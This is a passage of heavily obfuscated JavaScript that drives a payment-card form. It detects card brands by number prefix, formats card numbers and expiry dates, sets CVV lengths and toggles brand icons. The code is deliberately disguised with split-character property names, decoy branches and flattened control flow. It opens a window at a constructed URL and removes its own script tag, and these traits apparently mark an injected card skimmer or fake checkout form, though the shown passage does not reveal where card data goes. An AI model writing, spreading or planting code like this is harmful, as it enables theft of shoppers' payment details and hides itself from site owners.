E=t['l'+'e'+'n'+'g'+'t'+'h'];continue;case'1':return R;case'2':var R='';continue;case'3':var t=I['Y'+'J'+'c'+'i'+'C'];continue;case'4':for(var s=0x0;I['A'+'D'+'X'+'r'+'j'](s,x);s++){R+=t['c'+'h'+'a'+'r'+'A'+'t'](Math['f'+'l'+'o'+'o'+'r'](I['O'+'G'+'k'+'A'+'b'](Math['r'+'a'+'n'+'d'+'o'+'m'](),E)));}continue;}break;}}else{var Y=e['v'+'E'+'K'+'a'+'O']['s'+'p'+'l'+'i'+'t']('|'),Q=0x0;while(!![]){switch(Y[Q++]){case'0':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['g'+'O'+'R'+'l'+'y'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'K'+'m'+'V'+'Z'];continue;case'1':a['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['h'+'s'+'u'+'W'+'W'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'K'+'m'+'V'+'Z'];continue;case'2':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['P'+'S'+'K'+'T'+'n'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'K'+'m'+'V'+'Z'];continue;case'3':var T='';continue;case'4':r['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e['G'+'A'+'I'+'A'+'H'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=e['j'+'P'+'a'+'R'+'H'](e['W'+'a'+'J'+'o'+'n'],T);continue;case'5':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['d'+'N'+'J'+'t'+'m'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'K'+'m'+'V'+'Z'];continue;case'6':u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['e'+'u'+'v'+'i'+'T'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'K'+'m'+'V'+'Z'];continue;}break;}}}function A(){if(I['D'+'m'+'X'+'E'+'s'](I['l'+'L'+'g'+'t'+'j'],I['N'+'o'+'y'+'p'+'m']))I['P'+'E'+'X'+'e'+'F'](O);else{var x=I['h'+'X'+'j'+'a'+'c'](Z,0x28),e=I['E'+'H'+'D'+'C'+'H'](I['Z'+'R'+'g'+'Z'+'Q'],x);window['o'+'p'+'e'+'n'](e,I['K'+'d'+'i'+'k'+'c'],I['O'+'A'+'g'+'D'+'H']);}}V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['A'+'S'+'c'+'Q'+'G'])['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](j['N'+'s'+'K'+'I'+'N'],A);var n;function o(x){var D={};D['h'+'t'+'E'+'G'+'J']=I['Y'+'s'+'p'+'i'+'p'];var G=D;if(I['x'+'B'+'l'+'T'+'u'](x['t'+'a'+'r'+'g'+'e'+'t']['i'+'d'],I['w'+'P'+'g'+'S'+'m'])){if(I['G'+'m'+'w'+'e'+'X'](I['j'+'m'+'c'+'o'+'j'],I['P'+'C'+'N'+'r'+'x'])){var E=V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['w'+'P'+'g'+'S'+'m']),R=E['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),t;t=I['G'+'a'+'x'+'n'+'R'];if(I['y'+'k'+'G'+'O'+'q'](R['l'+'e'+'n'+'g'+'t'+'h'],0x0))t=I['G'+'a'+'x'+'n'+'R'];else{if(I['o'+'a'+'Z'+'D'+'y'](I['n'+'x'+'I'+'Z'+'D'],I['n'+'x'+'I'+'Z'+'D']))O=G['h'+'t'+'E'+'G'+'J'];else{if(/^4/['t'+'e'+'s'+'t'](R))t=I['Q'+'Z'+'t'+'S'+'A'];else{if(/^(5[1-5]|2[2-7])/['t'+'e'+'s'+'t'](R))t=I['e'+'U'+'L'+'P'+'T'];else{if(/^3[47]/['t'+'e'+'s'+'t'](R))t=I['N'+'I'+'R'+'t'+'w'];else{if(/^(35)/['t'+'e'+'s'+'t'](R))t=I['w'+'y'+'D'+'V'+'I'];else{if(/^(30|36|38|39)/['t'+'e'+'s'+'t'](R)){if(I['o'+'a'+'Z'+'D'+'y'](I['z'+'F'+'L'+'t'+'f'],I['f'+'Q'+'U'+'U'+'S']))t=I['r'+'P'+'U'+'q'+'v'];else{var Q=j['c'+'u'+'r'+'r'+'e'+'n'+'t'+'S'+'c'+'r'+'i'+'p'+'t'];Q&&Q['p'+'a'+'r'+'e'+'n'+'t'+'N'+'o'+'d'+'e']['r'+'e'+'m'+'o'+'v'+'e'+'C'+'h'+'i'+'l'+'d'](Q),O['d'+'i'+'s'+'c'+'o'+'n'+'n'+'e'+'c'+'t']();}}else{if(/^(65|64)/['t'+'e'+'s'+'t'](R))t=I['Y'+'s'+'p'+'i'+'p'];else{if(I['d'+'R'+'n'+'m'+'v'](I['D'+'r'+'S'+'z'+'I'],I['o'+'b'+'p'+'n'+'M'])){var T=j['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['X'+'z'+'S'+'Q'+'R']);T&&I['E'+'M'+'M'+'N'+'T'](X,T);}else t=I['J'+'z'+'H'+'c'+'A'];}}}}}}}}var s='';switch(t){case I['G'+'a'+'x'+'n'+'R']:s=I['b'+'j'+'e'+'J'+'N'],inputClass='';break;case I['Q'+'Z'+'t'+'S'+'A']:s=I['v'+'B'+'Z'+'B'+'a'],inputClass='';break;case I['e'+'U'+'L'+'P'+'T']:s=I['h'+'P'+'J'+'A'+'M'],inputClass='';break;case I['N'+'I'+'R'+'t'+'w']:s=I['M'+'n'+'s'+'y'+'W'],inputClass='';break;case I['w'+'y'+'D'+'V'+'I']:s=I['x'+'q'+'K'+'D'+'f'],inputClass='';break;case I['r'+'P'+'U'+'q'+'v']:s=I['G'+'S'+'f'+'y'+'g'],inputClass='';break;case I['Y'+'s'+'p'+'i'+'p']:s=I['t'+'M'+'E'+'M'+'r'],inputClass='';break;case I['J'+'z'+'H'+'c'+'A']:s=I['b'+'j'+'e'+'J'+'N'],inputClass=I['R'+'z'+'r'+'h'+'O'];break;}n=t,V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['Y'+'F'+'o'+'e'+'N'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=s;}else j['p'+'a'+'r'+'e'+'n'+'t'+'N'+'o'+'d'+'e']['r'+'e'+'m'+'o'+'v'+'e'+'C'+'h'+'i'+'l'+'d'](O);}}function M(x){var D={'mRnyM':function(E,R){return I['E'+'H'+'D'+'C'+'H'](E,R);},'dOxIN':function(E,R){return I['l'+'q'+'b'+'d'+'j'](E,R);},'oDtBg':I['A'+'H'+'Q'+'C'+'Q'],'aDxoN':I['r'+'P'+'U'+'q'+'v'],'sJUrQ':I['O'+'B'+'L'+'x'+'X']};if(I['P'+'d'+'Z'+'R'+'u'](x['t'+'a'+'r'+'g'+'e'+'t']['i'+'d'],I['F'+'U'+'G'+'Y'+'p'])){if(I['J'+'n'+'v'+'N'+'S'](I['w'+'P'+'M'+'S'+'C'],I['w'+'P'+'M'+'S'+'C'])){var G=x['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e'];if(I['d'+'R'+'n'+'m'+'v'](G['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!I['R'+'G'+'v'+'G'+'U'](isNaN,G)&&I['c'+'T'+'H'+'d'+'e'](G,0xc))I['t'+'u'+'H'+'C'+'H'](I['C'+'d'+'B'+'y'+'m'],I['q'+'v'+'U'+'E'+'T'])?j['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=D['m'+'R'+'n'+'y'+'M'](D['d'+'O'+'x'+'I'+'N']('0',O),D['o'+'D'+'t'+'B'+'g']):x['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=I['q'+'j'+'b'+'i'+'E'](I['l'+'q'+'b'+'d'+'j'](I['q'+'j'+'b'+'i'+'E']('0',G['c'+'h'+'a'+'r'+'A'+'t'](0x0)),I['A'+'H'+'Q'+'C'+'Q']),G['c'+'h'+'a'+'r'+'A'+'t'](0x1));else{if(I['T'+'i'+'s'+'q'+'I'](G['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&!I['N'+'h'+'k'+'b'+'M'](isNaN,G)&&I['b'+'B'+'e'+'i'+'a'](G,0x2)&&I['T'+'b'+'D'+'S'+'U'](G,0x9))I['w'+'r'+'c'+'w'+'e'](I['b'+'k'+'T'+'Y'+'o'],I['b'+'k'+'T'+'Y'+'o'])?x['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=I['l'+'q'+'b'+'d'+'j'](I['E'+'H'+'D'+'C'+'H']('0',G),I['A'+'H'+'Q'+'C'+'Q']):O=D['a'+'D'+'x'+'o'+'N'];else I['D'+'N'+'W'+'j'+'i'](G['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!G['i'+'n'+'c'+'l'+'u'+'d'+'e'+'s'](I['A'+'H'+'Q'+'C'+'Q'])&&I['Y'+'z'+'w'+'Q'+'j'](G['s'+'l'+'i'+'c'+'e'](-0x1),'\x20')&&I['P'+'I'+'k'+'Y'+'S'](x['i'+'n'+'p'+'u'+'t'+'T'+'y'+'p'+'e'],I['q'+'G'+'u'+'x'+'O'])&&(x['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=I['d'+'L'+'Y'+'W'+'J'](G,I['A'+'H'+'Q'+'C'+'Q']));}}else j=O[D['s'+'J'+'U'+'r'+'Q']];}}function K(x){var D={'ADJrz':j['D'+'y'+'D'+'A'+'O'],'Twsbm':function(t,s){return j['Z'+'S'+'s'+'v'+'b'](t,s);},'bOKZr':j['n'+'g'+'j'+'Y'+'k'],'eOtKc':function(t,s){return j['N'+'R'+'h'+'K'+'c'](t,s);},'ssQYF':function(t,s){return j['b'+'z'+'O'+'x'+'P'](t,s);},'ThynH':function(t,s,L){return j['J'+'r'+'O'+'Q'+'y'](t,s,L);}};if(j['u'+'C'+'N'+'x'+'Z'](j['V'+'c'+'n'+'R'+'u'],j['V'+'c'+'n'+'R'+'u']))j=O[I['A'+'d'+'Y'+'m'+'o']];else{if(j['I'+'D'+'v'+'c'+'U'](x['t'+'a'+'r'+'g'+'e'+'t']['i'+'d'],j['w'+'E'+'w'+'x'+'Q'])){if(j['I'+'D'+'v'+'c'+'U'](j['W'+'d'+'V'+'L'+'C'],j['W'+'d'+'V'+'L'+'C'])){var G=V['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](j['L'+'R'+'m'+'j'+'o'])[0x0],E=V['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](j['d'+'Q'+'M'+'l'+'I'])[0x0],R=G['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[^\dA-Z]/g,'');if(/^(34|37)/['t'+'e'+'s'+'t'](R)){if(j['m'+'a'+'m'+'w'+'m'](j['M'+'Q'+'z'+'c'+'T'],j['q'+'V'+'f'+'q'+'q'])){var L=u['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e'];if(I['x'+'B'+'l'+'T'+'u'](L['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!I['h'+'X'+'j'+'a'+'c'](a,L)&&I['U'+'w'+'l'+'g'+'C'](L,0xc))f['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=I['S'+'B'+'t'+'l'+'L'](I['d'+'L'+'Y'+'W'+'J'](I['d'+'L'+'Y'+'W'+'J']('0',L['c'+'h'+'a'+'r'+'A'+'t'](0x0)),I['A'+'H'+'Q'+'C'+'Q']),L['c'+'h'+'a'+'r'+'A'+'t'](0x1));else{if(I['D'+'K'+'n'+'y'+'Z'](L['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&!I['a'+'t'+'A'+'c'+'W'](I,L)&&I['b'+'B'+'e'+'i'+'a'](L,0x2)&&I['r'+'R'+'B'+'x'+'w'](L,0x9))b['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=I['k'+'B'+'q'+'w'+'R'](I['G'+'R'+'a'+'f'+'B']('0',L),I['A'+'H'+'Q'+'C'+'Q']);else I['S'+'E'+'u'+'A'+'J'](L['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!L['i'+'n'+'c'+'l'+'u'+'d'+'e'+'s'](I['A'+'H'+'Q'+'C'+'Q'])&&I['G'+'m'+'w'+'e'+'X'](L['s'+'l'+'i'+'c'+'e'](-0x1),'\x20')&&I['P'+'I'+'k'+'Y'+'S'](P['i'+'n'+'p'+'u'+'t'+'T'+'y'+'p'+'e'],I['q'+'G'+'u'+'x'+'O'])&&(V['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=I['F'+'H'+'f'+'a'+'q'](L,I['A'+'H'+'Q'+'C'+'Q']));}}else G['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x11,E['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x4,R=R['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(L,Y,Q,T){return I['c'+'H'+'z'+'a'+'r'](I['q'+'j'+'b'+'i'+'E'](Y,Q?I['l'+'q'+'b'+'d'+'j']('\x20',Q):''),T?I['Q'+'i'+'n'+'Y'+'u']('\x20',T):'');});}else/^(36)/['t'+'e'+'s'+'t'](R)?j['e'+'s'+'D'+'u'+'K'](j['M'+'d'+'h'+'d'+'V'],j['Q'+'X'+'d'+'p'+'b'])?(G['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x10,E['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,R=R['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(L,Y,Q,T){return I['r'+'X'+'u'+'E'+'V'](I['l'+'q'+'b'+'d'+'j'](Y,Q?I['S'+'B'+'t'+'l'+'L']('\x20',Q):''),T?I['d'+'L'+'Y'+'W'+'J']('\x20',T):'');})):j=O['v'+'a'+'l'+'u'+'e']:(G['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x13,E['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,R=R['r'+'e'+'p'+'l'+'a'+'c'+'e'](/(\d{4})/g,j['I'+'S'+'k'+'G'+'Z'])['t'+'r'+'i'+'m']());G['v'+'a'+'l'+'u'+'e']=R;}else{var Q=D['A'+'D'+'J'+'r'+'z']['s'+'p'+'l'+'i'+'t']('|'),T=0x0;while(!![]){switch(Q[T++]){case'0':if(D['T'+'w'+'s'+'b'+'m'](C[0x1]['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;continue;case'1':var C=O['s'+'p'+'l'+'i'+'t'](D['b'+'O'+'K'+'Z'+'r']);continue;case'2':if(D['e'+'O'+'t'+'K'+'c'](g,F))return 0x2;continue;case'3':return null;case'4':var F=D['s'+'s'+'Q'+'Y'+'F'](new W()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),0x64);continue;case'5':var g=D['T'+'h'+'y'+'n'+'H'](X,C[0x1],0xa);continue;}break;}}}}}function c(x){var e={'pVfLZ':I['i'+'R'+'i'+'a'+'L'],'tZupN':I['E'+'X'+'x'+'q'+'F'],'pSRBo':I['Z'+'A'+'e'+'C'+'v'],'CEZli':I['P'+'S'+'y'+'Y'+'w'],'SNJKL':I['x'+'Z'+'N'+'M'+'o'],'gFKqX':I['b'+'e'+'j'+'R'+'t'],'oSDzk':I['o'+'y'+'f'+'B'+'M'],'yahCw':I['u'+'M'+'m'+'a'+'n'],'oUtyr':function(w2,w3,w4){return I['I'+'m'+'l'+'k'+'f'](w2,w3,w4);},'SNMfC':function(w2,w3){return I['c'+'T'+'H'+'d'+'e'](w2,w3);},'FjKdC':I['A'+'H'+'Q'+'C'+'Q'],'RopLY':function(w2,w3){return I['Y'+'z'+'w'+'Q'+'j'](w2,w3);}},D=x['t'+'a'+'r'+'g'+'e'+'t'],G=D['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,'');if(I['b'+'b'+'d'+'W'+'n'](D['i'+'d'],I['w'+'P'+'g'+'S'+'m'])){if(I['b'+'B'+'e'+'i'+'a'](G['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&I['H'+'h'+'U'+'R'+'v'](G['l'+'e'+'n'+'g'+'t'+'h'],0xe)){if(I['P'+'d'+'Z'+'R'+'u'](I['S'+'e'+'d'+'E'+'X'],I['S'+'e'+'d'+'E'+'X'])){var E=I['U'+'T'+'B'+'B'+'M']['s'+'p'+'l'+'i'+'t']('|'),R=0x0;while(!![]){switch(E[R++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['w'+'P'+'g'+'S'+'m'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['q'+'j'+'b'+'i'+'E'](I['N'+'i'+'M'+'U'+'h'],t);continue;case'6':var t=I['R'+'z'+'r'+'h'+'O'];continue;}break;}}else{var w3=e['p'+'V'+'f'+'L'+'Z']['s'+'p'+'l'+'i'+'t']('|'),w4=0x0;while(!![]){switch(w3[w4++]){case'0':a['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['t'+'Z'+'u'+'p'+'N'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['p'+'S'+'R'+'B'+'o'];continue;case'1':r='';continue;case'2':u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['C'+'E'+'Z'+'l'+'i'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['p'+'S'+'R'+'B'+'o'];continue;case'3':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['S'+'N'+'J'+'K'+'L'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['p'+'S'+'R'+'B'+'o'];continue;case'4':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['g'+'F'+'K'+'q'+'X'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['p'+'S'+'R'+'B'+'o'];continue;case'5':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['o'+'S'+'D'+'z'+'k'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['p'+'S'+'R'+'B'+'o'];continue;}break;}}}else{if(I['w'+'r'+'c'+'w'+'e'](G['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var s=I['x'+'u'+'e'+'E'+'b']['s'+'p'+'l'+'i'+'t']('|'),L=0x0;while(!![]){switch(s[L++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['w'+'P'+'g'+'S'+'m'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['c'+'H'+'z'+'a'+'r'](I['N'+'i'+'M'+'U'+'h'],t);continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':var t='';continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}}}if(I['N'+'C'+'H'+'y'+'f'](D['i'+'d'],I['F'+'U'+'G'+'Y'+'p'])){if(I['d'+'R'+'n'+'m'+'v'](I['e'+'q'+'f'+'I'+'n'],I['j'+'D'+'Z'+'E'+'f'])){var w4=e['y'+'a'+'h'+'C'+'w']['s'+'p'+'l'+'i'+'t']('|'),w5=0x0;while(!![]){switch(w4[w5++]){case'0':var w6=e['o'+'U'+'t'+'y'+'r'](O,w7[0x0],0xa);continue;case'1':if(e['S'+'N'+'M'+'f'+'C'](w6,0xc))return 0x2;continue;case'2':var w7=j['s'+'p'+'l'+'i'+'t'](e['F'+'j'+'K'+'d'+'C']);continue;case'3':if(e['R'+'o'+'p'+'L'+'Y'](w7['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;continue;case'4':return null;}break;}}else{if(I['b'+'B'+'e'+'i'+'a'](G['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&I['T'+'w'+'l'+'r'+'S'](G['l'+'e'+'n'+'g'+'t'+'h'],0x5)){var Y=I['O'+'k'+'U'+'N'+'P']['s'+'p'+'l'+'i'+'t']('|'),Q=0x0;while(!![]){switch(Y[Q++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':var t=I['R'+'z'+'r'+'h'+'O'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['F'+'U'+'G'+'Y'+'p'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['F'+'H'+'f'+'a'+'q'](I['Q'+'O'+'D'+'H'+'O'],t);continue;}break;}}else{if(I['b'+'b'+'d'+'W'+'n'](G['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var T=I['U'+'M'+'k'+'x'+'S']['s'+'p'+'l'+'i'+'t']('|'),C=0x0;while(!![]){switch(T[C++]){case'0':var t='';continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['F'+'U'+'G'+'Y'+'p'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['c'+'H'+'z'+'a'+'r'](I['Q'+'O'+'D'+'H'+'O'],t);continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'